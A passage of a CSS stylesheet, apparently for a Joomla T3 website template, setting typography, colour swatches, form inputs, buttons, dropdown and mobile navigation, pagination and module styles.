  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.modal-open .modal-backdrop {
  z-index: 1040;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-weight: 300;
  line-height: 1.5;
  color: #222222;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #959595;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 54px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.6667;
}
@media (min-width: 768px) {
  .lead {
    font-size: 18px;
  }
}
.example-colors .swatch-item {
  background: #333333;
  border-radius: 0px;
  color: #ffffff;
  min-height: 100px;
  position: relative;
  margin-bottom: 24px;
  width: 100%;
}
@media (min-width: 1296px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #ff4141;
}
.example-colors .color-brand-secondary {
  background: #428bca;
}
.example-colors .color-brand-success {
  background: #00b765;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #f0ad4e;
}
.example-colors .color-brand-info {
  background: #5bc0de;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #555555;
}
.example-colors .color-gray-light {
  background: #959595;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #e8e8e8;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.example-forms .form-group input {
  width: 100%;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #959595;
}
.text-primary {
  color: #ff4141;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #ff0e0e;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #ff4141;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #ff0e0e;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #e8e8e8;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.7143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #959595;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 12px 24px;
  margin: 0 0 24px;
  font-size: 17.5px;
  border-left: 5px solid #e8e8e8;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.7143;
  color: #959595;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e8e8e8;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.7143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.footer-info {
  max-width: 226px;
}
.footer-info img {
  max-height: 24px;
  margin-bottom: 24px;
}
.footer-info p {
  font-size: 13px;
  margin-bottom: 0;
}
.footer-info a {
  border-bottom: 1px solid #222222;
  color: #888888;
}
.footer-info a:hover,
.footer-info a:focus,
.footer-info a:active {
  border-bottom-color: #ffffff;
}
.social-list {
  display: flex;
  padding: 0;
  margin: 0;
  margin-top: 24px;
  list-style: none;
}
.social-list li {
	margin: 0 4px;
}

.social-list a {
  background: #222222;
  border: 0;
  border-radius: 50%;
  display: inline-block;
  font-size: 10px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  margin-right: 6px;
  width: 24px;
}
.social-list a:hover,
.social-list a:focus,
.social-list a:active {
  background: #2a2a2a;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 24px;
}
.example-button > .btn {
  margin-right: 6px;
  margin-bottom: 6px;
  float: left;
}
.demo-home .t3-topbar,
.demo-home .t3-header-wrap,
.demo-home .t3-footer {
  display: none;
}
.demo-home .t3-wrapper.affix {
  padding: 0;
}
.demo-home .show-demo {
  background-color: #f7f7f7;
  background-image: url('../../../../images/bg-demo.jpg');
  background-size: 100% auto;
  background-position: center bottom;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 90px 0;
  text-align: center;
}
.demo-home h1 {
  margin: 0;
}
@media (max-width: 767px) {
  .demo-home h1 {
    font-size: 32px;
  }
}
.demo-home .sub-title {
  font-size: 32px;
  margin-bottom: 45px;
}
@media (max-width: 767px) {
  .demo-home .sub-title {
    font-size: 24px;
  }
}
.demo-home .demo-action .btn {
  min-width: 190px;
  margin: 5px 10px;
}

label.radio {
  padding-left: 24px;
}
.form-control:focus {
  border-color: #777171;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(119, 113, 113, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(119, 113, 113, 0.6);
}
.form-control::-moz-placeholder {
  color: #959595;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #959595;
}
.form-control::-webkit-input-placeholder {
  color: #959595;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 18px;
}
.form-horizontal .form-control-static {
  padding-top: 18px;
}
.input-group-addon {
  padding-left: 24px;
  padding-right: 24px;
}
.btn {
  line-height: 1.5;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.btn-inverse {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #222222;
  border-color: #222222;
}
.btn-inverse .badge {
  color: #222222;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
  height: 54px;
  padding: 12px 15px;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #959595;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #959595;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #959595;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
.inputbox[type="checkbox"] {
  height: auto;
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #51ffb1;
  border-color: #00b765;
}
.invalid {
  border-color: #cc0000;
}
label.invalid {
  color: #cc0000;
}
input.invalid {
  border: 1px solid #cc0000;
}

.dropdown-menu {
  box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
}
.dropdown-menu li > a,
.dropdown-menu li > span {
  color: #333333;
  padding: 6px 0;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > span:hover,
.dropdown-menu li > a:focus,
.dropdown-menu li > span:focus,
.dropdown-menu li > a:active,
.dropdown-menu li > span:active {
  background: transparent;
  color: #ff4141;
}
.dropdown-menu li.open > a,
.dropdown-menu li.active > a,
.dropdown-menu li.open > span,
.dropdown-menu li.active > span {
  background: transparent;
  color: #ff4141;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #959595;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ff4141;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 992px) {
  .nav > li > .separator {
    padding-top: 36px;
    padding-bottom: 36px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  border: none;
  margin-bottom: 24px;
}
.nav-tabs > li > a {
  border: none;
  color: #555555;
  padding: 0;
  margin-right: 24px;
}
.nav-tabs > li > a:hover {
  border: none;
  background: transparent;
  color: #ff4141;
}
.nav-tabs > li.active > a {
  color: #ff4141;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: transparent;
  border: none;
  color: #ff0e0e;
}
.nav-tabs .dropdown .dropdown-menu > li {
  padding: 0 8px;
}
.nav-tabs .dropdown.open > a {
  color: #ff4141;
  background: transparent;
}
.nav-pills > li > a {
  color: #555555;
  padding: 0;
  margin-right: 24px;
}
.nav-pills > li > a:hover {
  color: #ff4141;
  background: transparent;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: transparent;
  color: #ff4141;
}
.nav-pills > li.active > a .badge,
.nav-pills > li.active > a:hover .badge,
.nav-pills > li.active > a:focus .badge {
  background: #e8e8e8;
}
.nav-pills.nav-stacked > li {
  margin-bottom: 12px;
}
.nav .caret {
  border-top-color: #222222;
  border-bottom-color: #222222;
  border-bottom-width: 0;
  border-style: solid;
}
.nav li:hover > a .caret,
.nav .active > a .caret,
.nav .open > a .caret,
.nav li:hover > span .caret,
.nav .active > span .caret,
.nav .open > span .caret {
  border-top-color: #ff4141;
  border-bottom-color: #ff4141;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #e8e8e8;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #959595;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination .pagination {
  margin: 0;
}
.pagination > li > a,
.pagination > li > span {
  border-radius: 50% !important;
  color: #555555;
  font-size: 11px;
  font-weight: 700;
  height: 40px;
  line-height: 38px;
  margin: 4px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 40px;
}
.pagination > li > a[title="Next"],
.pagination > li > a[title="End"],
.pagination > li > a[title="Start"],
.pagination > li > a[title="Prev"] {
  position: relative;
  text-indent: -100000px;
}
.pagination > li > a[title="Next"]:after,
.pagination > li > a[title="End"]:after,
.pagination > li > a[title="Start"]:after,
.pagination > li > a[title="Prev"]:after {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  left: 50%;
  position: absolute;
  text-indent: 0px;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  z-index: 10;
}
.pagination > li > a[title="Next"]:focus,
.pagination > li > a[title="End"]:focus,
.pagination > li > a[title="Start"]:focus,
.pagination > li > a[title="Prev"]:focus {
  outline: none;
}
.pagination > li > a[title="Next"]:after {
  content: "\f105";
}
.pagination > li > a[title="End"]:after {
  content: "\f101";
}
.pagination > li > a[title="Prev"]:after {
  content: "\f104";
}
.pagination > li > a[title="Start"]:after {
  content: "\f100";
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #555555;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #222222;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  display: none;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
@media (max-width: 767px) {
  .pagination {
    margin-top: 8px;
    width: 100%;
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 8px 24px;
  background-color: #ffffff;
  border: 1px solid #ededed;
  border-radius: 0px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}
@media (max-width: 767px) {
  .counter {
    margin-top: 12px;
  }
}

@media (min-width: 992px) {
  .navbar {
    position: static;
  }
}
.navbar-toggle {
  font-size: 18px;
  padding: 0;
  margin: 0;
}
.navbar-toggle .fa-bars {
  color: #222222;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 18px -15px;
}
.navbar-nav > li > a,
.navbar-nav > li > span {
  padding-top: 36px;
  padding-bottom: 36px;
  line-height: 24px;
  display: block;
}
.navbar-nav > li .dropdown-menu {
  padding: 15px;
}
.navbar-nav > li .dropdown-menu .divider {
  height: auto;
  overflow: visible;
  background: none;
}
@media (min-width: 992px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #ffffff;
  border-color: #eeeeee;
}
.navbar-default .navbar-brand {
  color: #222222;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #080808;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li {
  margin-right: 22px;
  line-height: 1.2;
}
.navbar-default .navbar-nav > li > a,
.navbar-default .navbar-nav > li > span {
  color: #222222;
  text-transform: uppercase;
 /* font-weight: 700; */
  font-size: 16px; /* 12 */
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > span:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > span:focus {
  color: #ff4141;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #222222;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > span {
  color: #ff4141;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > span,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > span:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > span:focus {
  color: #ff4141; 
  background-color: transparent;
  font-weight: 500;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #eeeeee;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ff4141; 
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ff4141;
  border-bottom-color: #ff4141; 
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #222222;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff4141;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff4141;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #222222;
}
.navbar-default .navbar-link:hover {
  color: #ff4141;
}
.t3-mainnav {
  background: transparent;
  border: 0;
  padding-bottom: 0;
  padding-top: 0;
  margin-bottom: 0;
  margin-top: 0;
}
@media (max-width: 992px) {
  .t3-mainnav {
    position: static;
  }
}
.t3-mainnav .t3-navbar {
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  background: #222222;
  border-bottom: 0;
  border-top: 0;
  position: absolute;
  padding: 0;
  top: 100%;
  margin-top: 0;
  left: 0;
  right: 0;
  max-height: 300px;
  overflow: auto;
  z-index: 200;
}
@media (min-width: 992px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0;
  text-align: left;
  width: 100%;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  display: block;
  margin-right: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa,
.t3-mainnav .t3-navbar-collapse .navbar-nav li > span .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span {
  border-top: 0;
  display: block;
  padding: 12px 24px;
  margin: 0;
  color: rgba(255, 255, 255, 0.8);
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:before,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:before {
  display: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:focus,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:focus,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:active,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:active {
  color: #ff4141;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > .active > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > .active > span {
  color: #ff4141;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > span {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  border-radius: 0px;
  padding-left: 24px;
  padding-right: 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .divider {
  height: auto;
  overflow: visible;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > span {
  color: rgba(255, 255, 255, 0.8);
  padding-right: 0;
  padding-left: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span {
  position: relative;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span .caret {
  border-bottom-color: rgba(255, 255, 255, 0.8);
  border-top-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  top: 40%;
  right: 36px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:hover .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:hover .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:focus .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:focus .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:active .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span:active .caret {
  border-bottom-color: #ff4141;
  border-top-color: #ff4141;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > a .caret,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > span .caret {
  border-bottom-color: #ff4141;
  border-top-color: #ff4141;
}

.t3-module {
  background: transparent;
  color: inherit;
  margin-bottom: 24px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 48px;
  }
}
.t3-module .module-inner {
  padding: 0;
}
.module-title {
  background: transparent;
  color: #222222;
  margin-bottom: 24px;
  margin-top: 0;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 15px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
